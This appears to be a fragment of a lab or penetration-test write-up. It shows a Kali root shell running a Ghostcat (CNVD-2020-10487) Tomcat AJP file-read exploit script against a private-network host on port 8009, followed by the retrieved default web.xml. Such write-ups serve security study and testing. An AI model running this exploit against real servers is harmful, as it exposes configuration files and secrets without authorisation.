 ┌──(root㉿kali)-[/home/kali1]
└─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.5.15 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.5.15:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>